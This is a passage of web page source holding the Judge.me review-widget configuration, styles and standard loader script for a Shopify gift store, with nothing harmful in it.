noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#E95D2C","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":5,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#094743","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thenextcustomgift.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Next Custom Gift","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"The Next Custom Gift"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #094743;--jdgm-secondary-color: rgba(9,71,67,0.1);--jdgm-star-color: #E95D2C;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#094743}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#094743}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#E95D2C}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Next Custom Gift'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



